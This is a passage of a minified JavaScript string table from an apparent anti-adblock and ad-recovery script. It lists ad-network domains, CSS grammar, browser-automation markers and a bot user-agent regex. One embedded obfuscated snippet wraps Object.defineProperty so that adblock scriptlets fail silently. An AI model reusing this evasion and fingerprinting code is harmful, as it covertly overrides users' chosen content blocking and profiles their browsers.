)","<'min-width'>","<'inset-inline-start'>","geoedge.be","scrollX","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flux-cdn.com","[<type-selector>? <subclass-selector>*]!","https://07c225f3.online","doubleclick\\.net","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","releaseEvents","findIndex","el.quizlet.com","exp( <calc-sum> )","<frequency>|<percentage>","https://consent.northernirelandworld.com","smilewanted.com","process","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","minutemedia-prebid.com","Blocked ","Module","tpc.googlesyndication.com","<'align-self'>|anchor-center","dvmax","4dex.io","infinityfree.com","<media-query-list>","x-frame-width","osano_","[<'view-timeline-name'> <'view-timeline-axis'>?]#","lvb","html","substringToPos","Zm1qeA==","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","onreadystatechange","HTMLAnchorElement_search","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","; SameSite=None","noktacom.rtb.monetixads.com","value","node","layer(","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-top-width'>","walk","<wq-name>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","//# sourceURL=rtb_adm.js","addtl_consent","msie","clear","column","_set","<length-percentage>|closest-side|farthest-side","is_acceptable_ads_blocked","HTMLElement_style","Failed to detect bot:","none|strict|content|[[size||inline-size]||layout||style||paint]","class","reserved1Input","slimerjs","cqmax","enabled","consumeUntilSemicolonIncluded","gamezop.com","[above|below|right|left]? <length>? <image>?","recovery_adm_gpt_request","[<layer-name>#|<layer-name>?]","<div","adx.digitalmatter.services","[clip|ellipsis|<string>]{1,2}","<compound-selector> [<combinator>? <compound-selector>]*","appendData","setAttributeNS","auto|stable&&both-edges?","inventories","nicovideo.jp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","WebGLRenderingContext.getParameter is not a function","[AdBlockDetector] Request adblock detected. ","inherit","getComponents","<length>|<percentage>|auto","scale3d( [<number>|<percentage>]#{3} )","iab-flexad","fmget_targets","spawn","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","(\\s|>)","Document_getElementById","as_location","create","HTMLTableCaptionElement","gemius.pl","set","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","translateY( <length-percentage> )","detect"," not an object","declaration","Class extends value ","No element indexed by ","__lastWatirPrompt","insertAdjacentHTML","() => version","supplierId","parse","as_domain","/widgets.html","orbidder.otto.de","programme-tv.net","windowSize","enter","matchProperty","rule","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'top'>{1,2}","nextState","<ident-token> : <declaration-value>? ['!' important]?","clip-path","HTMLAnchorElement_protocol","flashtalking.com","samesite","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","about:blank","index","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Element_ariaLabel","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","adsafeprotected.com","CSSStyleSheet_replaceSync","fill","svw","svmax","dispatchEvent","SYN_URG","permission","www.whatcar.com","MAIN","adjacket","CefSharp","eWJmcQ==","basename","rem","fundingchoicesmessages.google.com","auto|<color>{2}","Unknown at-rule","/bq/insert","CDO-token","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","hostname","<string>|<custom-ident>+","freeze","jg7y.quizlet.com","parseSourceMapInput","[restore-rejections] restoreDeferredRejections__nonadblock","none|<dashed-ident>#","[<line-names>? <track-size>]+ <line-names>?","Hex digit is expected","skip-node","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","transferSize","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","protect","anonymous","root|nearest|self","contentWindow","/static/topics/topics_frame.html","dn0qt3r0xannq.cloudfront.net","Element_outerHTML","omnitagjs.com","requestNonPersonalizedAds","getUserIds","conative.network",'<\/script><script src="',"crwdcntrl.net","xhr_defer","getName","<line-style>","excludeHosts","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","bmxvYw==","notificationPermissions signal unexpected behaviour","checkAtrulePrelude",'":", ',"keepalive","functionBind","call","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","normal|reverse|alternate|alternate-reverse","<'margin-top'>","doubleverify.com","toLog","selenium","https://cmp.bz-berlin.de","isMainFrame","onClickAutoRecovery","createAuctionNonce","<string>|<image>|<custom-ident>","even","sandbox","<counter()>|<counters()>","adsappier.com",":not(","mixed|upright|sideways","<color-stop-length>|<color-stop-angle>","10713770egFPjR","adContainer","ins.adsbygoogle","isChannelConnected","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLAnchorElement_port","sent","../","rel","<line-width>||<line-style>||<color>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","land","socdm.com","urlParse","WhiteSpace","once","StyleSheet","[discretionary-ligatures|no-discretionary-ligatures]","http:","[lining-nums|oldstyle-nums]","<media-not>|<media-and>|<media-or>|<media-in-parens>","RegExp","_array","data-ignore","<image>|<color>","Blocked prebid request for ","` should not contain a prelude","not","none|proximity|mandatory","/cgi-bin/PelicanC.dll","hookWindowProperty Error: ","<feature-value-block>+","gcprivacy.com","Window_open","step-start|step-end|steps( <integer> [, <step-position>]? )","reversed( <counter-name> )","pageview","[auto|alphabetic|hanging|ideographic]","text-ad-links","fo2nsdf",'"><\/script></head><body></body></html>',"stats.wp.com","turn","leboncoin.fr","[<length>|<percentage>|auto]{1,4}","; Path=","gpt-tdn","seedtag.com","Response","<unknown>","floor","creativecdn.com","/gampad/ads","<media-in-parens> [or <media-in-parens>]+","dotomi.com","script_version","reserved2","contains","northernirelandworld.com","<single-animation-fill-mode>#",'<span id="banner-',"srcset","whale","adshield","setPAAPIConfigForGPT","cootlogix.com","readSequence","slice","start|end|center|justify|distribute","gecko/","<style-condition>|<style-feature>","!(function(){","Exception occurred in hooked function ","ndtvprofit.com","analytics_ds","yandex.com","__replaced","( <supports-condition> )|<supports-feature>|<general-enclosed>","tagName","substrToCursor","Parentheses","<'border-top-color'>","newcastleworld.com","gpt-funke","plugins","none|<custom-ident>","<'align-self'> <'justify-self'>?","parentNode","slot","performance","read","compareByOriginalPositionsNoSource","ellipse( [<shape-radius>{2}]? [at <position>]? )","TypeSelector","auto|all|none","https://c.amazon-adsystem.com/aax2/apstag.js","data-src","https://googleads.g.doubleclick.net/pagead/ads","startsWith","<font-weight-absolute>|bolder|lighter","lax","awesomium","recoverAds","<'margin-bottom'>","Wrong value `","reference","https://cmp.techbook.de","atrulePrelude","<bg-position>#","HTMLSourceElement_srcset","_last","Invalid mapping: ","then","MSG_ACK","none|<single-transition-property>#","img","targeting","options","isSamsungBrowser","(E2) Invalid protect url: ","ad-score.com","Wrong node type `","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","defaultView","airtory.com","fromSetString","<length>|thin|medium|thick","type","cssWideKeywordsSyntax","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ivt","ar-yahoo-v1","circle( [<shape-radius>]? [at <position>]? )","HyphenMinus is expected","Combinator is expected","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","compact","gpt_loaded_time","tokenEnd","Blocked prebid request error for ","aswift","computeSourceURL","read-only|read-write|read-write-plaintext-only","aditude.io","clientWidth","output","linear|radial","is_blocking_ads","[alternate||[over|under]]|inter-character","Document_createElement","Brackets","normal|break-word|anywhere","lastIndexOf","[src*=","_map","webkitResolveLocalFileSystemURL","encodedBodySize","[<url> [format( <string># )]?|local( <family-name> )]#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Array","scheme","hasAttribute","url-token","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ad_","unhandled exception","indexww.com","Exception occurred in hooked property ","adDiv","hidden","defineSlot","initMain","repeat","languages","adSlot","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","gigacalculator.com","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<xyz-space> [<number>|<percentage>|none]{3}","connection"," pending cmds","requestBids","<relative-real-selector-list>","head","navigator.permissions is undefined","a2Zwdg==","HTMLIFrameElement_src","SYN","<url>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","XMLHttpRequest_responseText","getGPPData","lvh","lines","clearTimeout","gpt-firstimpression","_ads","browserEngineKind","Document_querySelector","auto|smooth","Condition is expected","as_","import","String_replace","sepia( <number-percentage> )","innerHTML","[restore-rejections] handleQueued script_onerror","idSubstring","enliple",'iframe[name="',"color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Performance.network","image( <image-tags>? [<image-src>? , <color>?]! )","listenerId","ric","fromCodePoint","reject","<declaration-value>?","ad_unit_path","getAttribute","debug","GeneralEnclosed","MessageEvent_origin","/media/vpaid-display/iframe.html","MediaSettingsRange","endsWith","partitioned","clientHeight","readyState","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<ident> ['.' <ident>]*","data:text/html,","<paint>","mode","percentage-token","crios","core-ads","` structure definition","lookupType","matrix( <number>#{6} )","[historical-ligatures|no-historical-ligatures]","next","<'justify-self'>|anchor-center","findLast","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<percentage>?&&<image>","HTMLMetaElement_content","<length-percentage>","file","block|inline|run-in","Match","cachedAt","[<length-percentage>|left|center|right]#","fxios/","[<'animation-range-start'> <'animation-range-end'>?]#","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<compound-selector>#","sectionChange","<'min-block-size'>","ReadableStream is not supported in fetchLater","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","connectad.io","d2VneWpwenV4MzhxMmE5dm1pZm90","akamaized.net","phantomas","ybar","sdk_version","DocumentFragment_querySelectorAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","skimresources.com","__driver_unwrapped","navigator.permissions.query is not a function","localeCompare","description","WebGLRenderingContext is null","_names","Must be between 0 and 63: ","Bad value for `","domAutomationController","<media-in-parens> [and <media-in-parens>]+","optable.co","ad-delivery.net","RegExp_test",'[id^="div-gpt-"]',"js-tag.zemanta.com","!important","child|young|old","Terminate - empty profile","revert","adsdk.microsoft.com","yieldmo.com","SyntaxMatchError","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","https://aax.amazon-adsystem.com/e/dtb/bid","Unknown node type: ","startLine","edge","    ","urlGenerate","adunit","googlesyndication.com","IntersectionObserverEntry","Unexpected syntax '","interstitial","data","adblock_fingerprint","scripts","Number sign is expected","pubexchange.com","<'height'>","sendBeacon","HTMLMediaElement","jump-start|jump-end|jump-none|jump-both|start|end","usedJSHeapSize","<integer>|<length>","<-ms-filter-function>+","low","port1","r2b2.cz","isAdBlockerDetected","sign( <calc-sum> )","flip-block||flip-inline||flip-start","columns","Failed to fetch","add|subtract|intersect|exclude","sync.search.spotxchange.com","bhg.com","normal|light|dark|<palette-identifier>","HEAD","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getVersion","<namespace-prefix>? [<string>|<url>]","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLFormElement_target","Unknown node type:","<length-percentage>|<flex>|min-content|max-content|auto","':' [before|after|first-line|first-letter]","<easing-function>#","appiersig.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","PseudoClassSelector","rhombusads.com","https://googleads.g.doubleclick.net","blockIVT","tokens","Css","window.top.apstag.runtime.callCqWrapper","normal|<try-size>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","char must be length 1","navigator.connection is undefined","pghub.io","Number of function is expected","-apple-system|BlinkMacSystemFont","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","__as_is_ready_state_change_loading","raider.io","[auto|<length-percentage>]{1,4}","inventoryId","quizlet.com","normal|break-all|keep-all|break-word|auto-phrase","<'width'>","ariaLabel","Counter","fromSourceMap","gumgum.com","article","translateX( <length-percentage> )","pbxai.com","ads_","MediaQueryList","CDC","<custom-ident>","toArray","JSON_parse","91d63f52","read-","querySelector","getTargetingKeys","pointer-events","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ats.rlcdn.com","matches","__webdriver_unwrapped","fs-","ancestorOrigins","and","as_logs","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","setIsTcfNeeded"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Worker","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","HTMLIFrameElement"," is blocked","load","outerWidth","atmedia.hu","source","/prebid.js","aXJycg==","toISOString","<supports-decl>|<supports-selector-fn>","auto|loose|normal|strict|anywhere","/ssvast_track/v2","error","loader","Field `","skipUntilBalanced","https://btlr.sharethrough.com/universal/v1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","units","parseWithFallback","d15kdpgjg3unno.cloudfront.net","isSafari","polarbyte.com","XMLHttpRequest_response","none|element|auto","sn_ad_label_","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","timeout","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","getParameter","[<geometry-box>|no-clip]#","matcher","1494014msMXfA","duration","findWsEnd","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[full-width|proportional-width]","abc","nodeType","open-quote|close-quote|no-open-quote|no-close-quote","is_ads_blocked","callback","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","localhost|dable\\.io","[AdShield API] All cmds executed, ready for new cmds","[AdBlockDetector] Snippet adblock detected","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","i|s","Node","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<'border-top-left-radius'>","checkAtruleName","attributeFilter",'<div class="',"geb","advertisement","<declaration>","left|right|none|inline-start|inline-end","cdn.confiant-integrations.net","contents|none","HTMLLinkElement","pw-","getSetCookie","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://hb.minutemedia-prebid.com/hb-mm-multi","adsinteractive.com","wechat","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lookupOffset","replace","<angle-percentage>","<percentage>|<length>|<number>","optimise.net","escape","before doesn't belong to list","none|mandatory|proximity","generic","<geometry-box>#","doubleclick.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Destroying interstitial slots : ","__webdriver_script_fn","coupang-dynamic","qrscanner.net","none|vertical-to-horizontal","connectid.analytics.yahoo.com","cefsharp","getWindowId","IFrame","httpOnly"," |  ","destroySlots","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<boolean-expr[","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Selector is expected","Apple","createItem","trackad.cz","translateZ( <length> )","pbstck.com","[<container-name>]? <container-condition>","errorTrace signal unexpected behaviour","https://consent.edinburghnews.scotsman.com","smadex.com","<'top'>{1,4}","TBL","https://consent.newcastleworld.com","loaded","handleEvent","aria-label","normal|break-word","auto|<integer>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","marker-start","; Domain=",'" is a required argument.',"parseAtrulePrelude","version","Exception occurred in proxy property get ","teads","HTMLMediaElement_src","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|<position>","protectFetchInputSync shouldn't be called with ReadableStream","static-cdn.spot.im","https://consent.programme-tv.net","mgid.com","sendXHR","focus/","[AdShield API] Executing ","document","gpt-adingo","consumeUntilBalanceEnd","loading","Profile is null or undefined","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ot-","auto|both|start|end|maximum|clear","adsbygoogle","getElementById","getOwnPropertyDescriptor","light-dark( <color> , <color> )","player","https://ad-delivery.net/px.gif?ch=2","script:","/analytics?host=","logs","localStorage","optidigital.com","x-frame-height","webkitSpeechGrammar","canvas","https://fb.html-load.com","splice","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","[block|inline|x|y]#","data-stndz-hidden","Failed to get key from: ","vmin","body","lijit.com","sascdn.com","<repeat-style>#","[<image>|<string>] [<resolution>||type( <string> )]","<type-selector>|<subclass-selector>","img_dggnaogcyx5g7dge2a9x2g7yda9d","DONE","nn_","originalLine","gpt_slot_rendered_time","( <declaration> )","}-token","<'border-width'>","creativeId","__as_xhr_open_args","userLanguage","advertisement__label","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","middle","allowPrebid","push","cross-fade( <cf-mixing-image> , <cf-final-image>? )","shouldPageviewOnUrlChange","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|[<string> <string>]+","default|none","nextUntil","em5iZw==","adWrapper","lookupOffsetNonSC","opacity","khz","shouldStorageWaitForTcf","redirect","` node type definition","<color> <color-stop-length>?","normal|bold|<number [1,1000]>","consumeUntilLeftCurlyBracket","Expected more digits in base 64 VLQ value.","<simple-selector>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appVersion","isParentsDisplayNone","permutive.com","lookupTypeNonSC","isTargetUrl","cmVzZXJ2ZWQx","getSizes","installedModules","[<function-token> <any-value>? )]|[( <any-value>? )]","'))","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","navigator.productSub is undefined","<'position-try-order'>? <'position-try-fallbacks'>","immediate","responseType","auto|none|antialiased|subpixel-antialiased","print","[proportional-nums|tabular-nums]","pageview_id","leader( <leader-type> )","event_sample_ratio","data-ad-width","data-freestar-ad","<single-animation-iteration-count>#","form","normal|reset|<number>|<percentage>","base","ad\\.doubleclick\\.net|static\\.dable\\.io","silent",".constructor","webgl","<'block-size'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","text/html","IVT detection failed","<bg-clip>#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","data-","caption|icon|menu|message-box|small-caption|status-bar","https://fastlane.rubiconproject.com/a/api/fastlane.json","Url or Function is expected","function",'<div class="CAN_ad">',"webkitTemporaryStorage","none|element|text","contain|none|auto","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","always|[anchors-valid||anchors-visible||no-overflow]","sharethrough.com","adroll.com","Declaration","decodeId","scaleY( [<number>|<percentage>] )","checkPropertyName","textContent","Comment","content","Unknown feature ","Raw","[restore-rejections] restoreDeferredRejections__adblock","elem","normal|[<number> <integer>?]","url(","__proto__","HTMLAnchorElement_origin","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","rotateX( [<angle>|<zero>] )","Property","xlink:href","unsafe|safe","Window_name","additionalAdsBait","sparteo.com","defineOutOfPageSlot","<bg-image>#","input","publisher","/bannertext","originalColumn","DeclarationList","https://pbs.nextmillmedia.com/openrtb2/auction","opt/","Feature","!self","fonts.googleapis.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","__esModule"," > ","filename","succeedscene.com","placeholder-slot","<integer>&&<symbol>","gpt_slot_found","w = window.parent.parent;","consentframework.com","auto|balance|stable|pretty","addMapping","adfarm1.adition.com","dable-tdn","api.adiostech.com","MatchGraph","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|start|end|center|baseline|stretch","requestAnimationFrame","SVGElement","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","isAdblockUser","Terminate - not apply","true|false","dpcm","auto|<animateable-feature>#","scroll-position|contents|<custom-ident>","supports(","gpt-ima-adshield","Terminate - profile not found","the-ozone-project.com","maxAge","; Secure","<'pause-before'> <'pause-after'>?","ACK_INVISIBLE","upright|rotate-left|rotate-right","open","as_skip","servenobid.com","yieldlove-ad-serving.net","URL","prev_iu_szs","adnxs.net","fromEntries","<percentage>","unknown","Window_setTimeout","/negotiate/script-set-value","__prehooked","ADM (","whatcardev.haymarket.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","setInterval","$cdc_asdjflasutopfhvcZLmcfl_","flat|preserve-3d","children","substr","Element","setTargetingForGPTAsync","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getWriter","Function","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ats-","enums",'"<", ">", "=" or ")"',"single|multiple","onmessage","Plus sign","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","content-box|border-box","normal|compact","signal","Click","features","option sameSite is invalid","removeChild","window.top._df.t","gpt-rubicon","rlh","s2s.t13.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLStyleElement","ownKeys","opts","_WEBDRIVER_ELEM_CACHE","Element_tagName","<family-name>#","botd","Missed `structure` field in `","thenStack","logs-partners.coupang.com","mailto:","<integer>|auto","visible|hidden|collapse","<'max-inline-size'>","Element_id","https://consent.up.welt.de","map","MozAppearance","id5-sync.com","base[href]","device-cmyk( <number>#{4} )","__isProxy","traffective","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","iterations","opr",".set","hooked_page","directives","referrer","server","scanString","auto|<integer>{1,3}","consents","Terminate - IVT blocked","toggle",'Delim "',"criteo.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nullable","psts","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","navigator.plugins is undefined","start|center|end|baseline|stretch","Unknown field `",'target="_top"',"endpoint","htlbid.com","additionalHeaders","domAutomation","() { [native code] 